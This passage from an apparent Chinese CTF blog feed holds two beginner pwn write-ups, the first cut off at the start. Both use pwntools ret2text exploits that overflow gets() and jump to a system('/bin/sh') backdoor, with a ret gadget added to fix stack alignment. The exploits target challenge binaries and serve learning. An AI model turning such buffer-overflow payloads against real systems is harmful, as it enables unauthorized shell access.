exploit.py</code></p><h3 id="第一次尝试"><a href="#第一次尝试" class="headerlink" title="第一次尝试"></a>第一次尝试</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="comment"># <span class="wide">远</span><span class="wide">程</span><span class="wide">就</span><span class="wide">换</span><span class="wide">成</span> remote(&quot;ip&quot;, port)</span></span><br><span class="line">p = process(<span class="string">&quot;./chall2&quot;</span>)</span><br><span class="line">payload  = <span class="string">b&quot;A&quot;</span> * <span class="number">72</span> + p64(<span class="number">0x40060d</span>)</span><br><span class="line">p.sendline(payload)</span><br><span class="line">p.interactive()</span><br></pre></td></tr></table></figure><p><code>python3 exploit.py</code></p><p>出错！！！</p><h3 id="栈对齐修复"><a href="#栈对齐修复" class="headerlink" title="栈对齐修复"></a>栈对齐修复</h3><p>是不是栈没对齐？</p><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="comment"># <span class="wide">远</span><span class="wide">程</span><span class="wide">就</span><span class="wide">换</span><span class="wide">成</span> remote(&quot;ip&quot;, port)</span></span><br><span class="line">p = process(<span class="string">&quot;./chall2&quot;</span>)</span><br><span class="line">RET = <span class="number">0x40061c</span></span><br><span class="line">payload = <span class="string">b&quot;A&quot;</span>*<span class="number">72</span> + p64(RET) + p64(<span class="number">0x40060d</span>)</span><br><span class="line">p.sendline(payload)</span><br><span class="line">p.interactive()</span><br></pre></td></tr></table></figure><p>成功！</p><p>自己的话：这道题目的栈溢出利用方式是：ret2win — 跳转到已有函数，我们写了 exploit，提供了恶意输入，被 gets 这个工具读取进去了，而调用 gets 的函数的返回地址在被调用的时候被放到了栈顶，但是 gets 读取的内容超过了缓冲区，覆盖掉了调用者真实的返回地址，当函数要返回时，我们让 cpu 返回到了我们希望它返回的地址（不是原来的地址），那里有我们希望他做的事，如给出 flag。</p>]]>
    </content>
    <id>https://silen1.com/2026/10/21/pwn%E7%BB%83%E4%B9%A0%E9%A2%98-warmup_csaw_2016/</id>
    <link href="https://silen1.com/2026/10/21/pwn%E7%BB%83%E4%B9%A0%E9%A2%98-warmup_csaw_2016/"/>
    <published>2026-10-21T00:00:00.000Z</published>
    <summary>从一道 DASCTF 的 pwn 入门赛题出发，演示在 stripped 的 64 位程序里如何用 ret2text 跳到后门函数，并通过补一个 ret 解决栈对齐问题。</summary>
    <title>pwn练习题-warmup_csaw_2016</title>
    <updated>2026-10-22T00:00:00.000Z</updated>
  </entry>
  <entry>
    <author>
      <name>Silen1-king</name>
    </author>
    <category term="CTF" scheme="https://silen1.com/categories/CTF/"/>
    <category term="pwn" scheme="https://silen1.com/tags/pwn/"/>
    <category term="stack-overflow" scheme="https://silen1.com/tags/stack-overflow/"/>
    <category term="ret2text" scheme="https://silen1.com/tags/ret2text/"/>
    <content>
      <![CDATA[<p>第一次写 writeup。</p><span id="more"></span><p>在 <a href="https://ctf2.dasctf.com/dashboard">https://ctf2.dasctf.com/dashboard</a> 拿到一个 pwn 的简单入门赛题哦。</p><h2 id="准备环境"><a href="#准备环境" class="headerlink" title="准备环境"></a>准备环境</h2><p>在 wsl 里，先创造一个存放题目的目录，把下载下来的二进制文件放进去，然后进入这个目录。</p><h2 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h2><h3 id="看看文件成分"><a href="#看看文件成分" class="headerlink" title="看看文件成分"></a>看看文件成分</h3><figure class="highlight terminal bash"><table><tr><td class="code"><pre><span class="line cmd">file chall1</span><br></pre></td></tr><tr><td class="output"><pre><span class="line">chall1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=1c72ddcad651c7f35bb655e0ddda5ecbf8d31999, not stripped</span><br></pre></td></tr></table></figure><p>好消息是 not stripped：文件保留了函数名、全局变量名等符号信息，省力好多。</p><h3 id="看看这个二进制文件有哪些保护措施"><a href="#看看这个二进制文件有哪些保护措施" class="headerlink" title="看看这个二进制文件有哪些保护措施"></a>看看这个二进制文件有哪些保护措施</h3><figure class="highlight terminal bash"><table><tr><td class="code"><pre><span class="line cmd">checksec --file=chall1</span><br></pre></td></tr><tr><td class="output"><pre><span class="line">RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols             FORTIFY Fortified       Fortifiable     FILE</span><br><span class="line">Partial RELRO   No canary found   NX disabled   No PIE          No RPATH   No RUNPATH   64 Symbols    No    0               1               chall1</span><br></pre></td></tr></table></figure><p>观察一下：</p><ul><li><strong>Canary</strong>：No canary found。Canary 是放在栈上、用于检测栈缓冲区溢出的一个值，没有 canary，即没有针对栈溢出的检测，存在栈溢出的风险。</li><li><strong>NX</strong>：NX disabled。NX 指的是数据区域（比如栈）能不能被执行，disabled 就是栈等区域可以执行、能直接在栈上跑 shellcode。（不过本题我们走的是 ret2text——返回到程序里已有的 fun 函数，并没有真的用到这一点。）</li><li><strong>PIE</strong>：No，程序自身的代码地址通常是固定的，不会因为每次运行而改变。正因为地址固定，后面我们才能把 fun 的地址直接写死进 payload，不用先泄露地址。</li></ul><p>目前这个题目这三点比较重要。</p><h3 id="看看有哪些函数"><a href="#看看有哪些函数" class="headerlink" title="看看有哪些函数"></a>看看有哪些函数</h3><figure class="highlight terminal bash"><table><tr><td class="code"><pre><span class="line cmd">nm chall1 | grep <span class="string">&#x27; T \| t &#x27;</span></span><br></pre></td></tr></table></figure><p>nm：查看 ELF 文件的符号表，因为前面说过的 not stripped，所以可以直接查看。<code>grep &#39; T \| t &#39;</code> 找一下关键的一些函数名。grep 其实就是提一点要求，很多地方用到。</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">0000000000401186 T fun</span><br><span class="line">0000000000401142 T main</span><br></pre></td></tr></table></figure><p>这个 fun 确实有一点 fun。</p><h3 id="找危险字符串"><a href="#找危险字符串" class="headerlink" title="找危险字符串"></a>找危险字符串</h3><figure class="highlight terminal bash"><table><tr><td class="code"><pre><span class="line cmd">strings chall1</span><br></pre></td></tr></table></figure><p>这个的直接输出就好长一段了，可以给这个命令增加一点要求，如 <code>strings chall1 | grep -iE &#39;sh|system|/bin&#39;</code>，但是呢，后面要是出现一些加密，也会漏掉一些信息。在这个题目中的关键信息就是字符串里有 <code>/bin/sh</code> 和 <code>system</code>。可以推断一下 system(“&#x2F;bin&#x2F;sh”) 的存在：</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">system</span><br><span class="line">/bin/sh</span><br><span class="line">system@@GLIBC_2.2.5</span><br><span class="line">.shstrtab</span><br><span class="line">.gnu.hash</span><br></pre></td></tr></table></figure><h2 id="反汇编分析"><a href="#反汇编分析" class="headerlink" title="反汇编分析"></a>反汇编分析</h2><p>接下来进行反汇编：</p><figure class="highlight terminal bash"><table><tr><td class="code"><pre><span class="line cmd">objdump -d -M intel chall1</span><br></pre></td></tr></table></figure><p>因为我们前面发现了 system 和 &#x2F;bin&#x2F;sh，猜测是不是有谁调用了 system，于是去找 call system。有一大串东西，仔细阅读，找 main、fun 和危险函数，如 gets、read、strcpy、printf。这里你就会发现：</p><p>在 <code>0000000000401142 &lt;main&gt;</code>：</p><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">401156:       48 8d 45 f1             lea    rax,[rbp-0xf]</span><br><span class="line">40115a:       48 89 c7                mov    rdi,rax</span><br><span class="line">40115d:       b8 00 00 00 00          mov    eax,0x0</span><br><span class="line">401162:       e8 e9 fe ff ff          call   401050 &lt;gets@plt&gt;</span><br></pre></td></tr></table></figure><p>缓冲区：<code>rbp-0xf</code>　危险函数：gets。</p><p>在 <code>0000000000401186 &lt;fun&gt;</code>：</p><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">40118a:       48 8d 3d 8a 0e 00 00    lea    rdi,[rip+0xe8a]        # 40201b &lt;_IO_stdin_used+0x1b&gt;</span><br><span class="line">401191:       e8 aa fe ff ff          call   401040 &lt;system@plt&gt;</span><br></pre></td></tr></table></figure><p>所以 call system 在 fun 函数里，rdi 被设成了 0x40201b（# 40201b 是反汇编工具计算出来的目标地址）。<br>小知识：<code>call xxx@plt</code> &#x3D; 调用一个函数，函数名就是 xxx，带 @plt 说明调的是外部库函数。<code>system@plt</code> 就是在调 system 这个函数。在 64 位 Linux 里，函数的第 1 个参数永远先放进 rdi。<br>而现在塞进 rdi 的，是 40201b，有理由怀疑是 &#x2F;bin&#x2F;sh。</p><p>我们进行 gdb：</p><figure class="highlight terminal bash"><table><tr><td class="code"><pre><span class="line cmd">gdb ./chall1</span><br></pre></td></tr></table></figure><p>进入 gdb 后，用 <code>x/s</code> 从这个地址读一个字符串：</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">x/s 0x40201b</span><br><span class="line">0x40201b:       &quot;/bin/sh&quot;</span><br></pre></td></tr></table></figure><p>x&#x2F;s 就是从这个运行时地址读一个字符串。发现果然是 &#x2F;bin&#x2F;sh，破案！fun 里是 system(“&#x2F;bin&#x2F;sh”) 后门。</p><p>综合分析：调用 system，参数（rdi）指向 <code>/bin/sh</code>，所以 fun 实际上就是 <code>system(&quot;/bin/sh&quot;)</code>。</p><h2 id="确认漏洞与思路"><a href="#确认漏洞与思路" class="headerlink" title="确认漏洞与思路"></a>确认漏洞与思路</h2><p>gets 很危险，读取用户输入时，不检查目标缓冲区的大小，而我们的偏移量大小为 8+15。</p><p>构造 payload：<code>[ 填充 23 字节 ] + [ 8 字节对齐 ret ] + [ 8 字节返回地址 = fun 的地址 ]</code>。</p><p>这里多垫的那个“对齐 ret”要解释一下：新版 glibc 的 system 内部用到了 movaps 这类 SSE 指令，要求被调用时栈是 16 字节对齐的。而我们靠栈溢出返回进 fun 时，栈的对齐被打乱了（偏了 8 字节），少这一个 ret 的话，程序会在 system 内部的 movaps 处直接崩掉。所以先返回到一个“单独的 ret”，让它再 ret 一次、把栈指针挪 8 字节、重新对齐，然后才跳进 fun，这样 system 就能正常执行。</p><p>那个单独的 ret 从哪来？它就是程序里一条孤立的 <code>ret</code> 指令的地址（0x401198，落在 fun 函数尾部，0x401186 + 0x12）；也可以用 <code>ROPgadget --binary chall1 | grep &#39;: ret&#39;</code> 搜一个，随便挑一个单独的 ret 都行。</p><h2 id="编写并运行-exploit"><a href="#编写并运行-exploit" class="headerlink" title="编写并运行 exploit"></a>编写并运行 exploit</h2><p>写进文件：</p><figure class="highlight terminal bash"><table><tr><td class="code"><pre><span class="line cmd"><span class="built_in">cat</span> &gt; exploit.py &lt;&lt; <span class="string">&#x27;EOF&#x27;</span></span><br><span class="line cont">from pwn import *</span><br><span class="line cont"></span><br><span class="line cont">OFFSET     = 23</span><br><span class="line cont">RET_GADGET = 0x401198      <span class="comment"># <span class="wide">单</span><span class="wide">独</span><span class="wide">的</span> ret,<span class="wide">修</span><span class="wide">栈</span><span class="wide">对</span><span class="wide">齐</span></span></span><br><span class="line cont">FUN_ADDR   = 0x401186      <span class="comment"># system(&quot;/bin/sh&quot;)</span></span><br><span class="line cont"></span><br><span class="line cont">payload = b<span class="string">&#x27;A&#x27;</span>*OFFSET + p64(RET_GADGET) + p64(FUN_ADDR)</span><br><span class="line cont"></span><br><span class="line cont">io = process(<span class="string">&quot;./chall1&quot;</span>)   <span class="comment"># ← <span class="wide">先</span><span class="wide">本</span><span class="wide">地</span></span></span><br><span class="line cont">io.sendline(payload)</span><br><span class="line cont">io.sendline(b<span class="string">&quot;id&quot;</span>)          <span class="comment"># <span class="wide">测</span><span class="wide">试</span><span class="wide">命</span><span class="wide">令</span>,<span class="wide">验</span><span class="wide">证</span><span class="wide">是</span><span class="wide">否</span><span class="wide">真</span><span class="wide">拿</span><span class="wide">到</span> shell</span></span><br><span class="line cont">io.interactive()</span><br><span class="line cont">EOF</span><br></pre></td></tr></table></figure><p>运行：</p><figure class="highlight terminal bash"><table><tr><td class="code"><pre><span class="line cmd">python3 exploit.py</span><br></pre></td></tr></table></figure><p>看到 <code>uid=1000</code>……成功！</p>]]>
    </content>
    <id>https://silen1.com/2026/10/20/%E6%88%91%E7%9A%84%E7%AC%AC%E4%B8%80%E9%81%93pwn%E9%A2%98%E7%9B%AE-rip/</id>
    <link href="https://silen1.com/2026/10/20/%E6%88%91%E7%9A%84%E7%AC%AC%E4%B8%80%E9%81%93pwn%E9%A2%98%E7%9B%AE-rip/"/>
    <published>2026-10-20T18:18:50.000Z</published>
    <summary>第一次写 writeup。从 DASCTF 的一道 pwn 入门题入手，一步步走完 file、checksec、nm、strings、objdump 的信息收集，确认 gets 栈溢出漏洞，构造 payload 跳到 system(&quot;/bin/sh&quot;) 拿到 shell。</summary>
    <title>我的第一道pwn题目 rip</title>
    <updated>2026-10-20T18:18:50.000Z</updated>
  </entry>
</feed>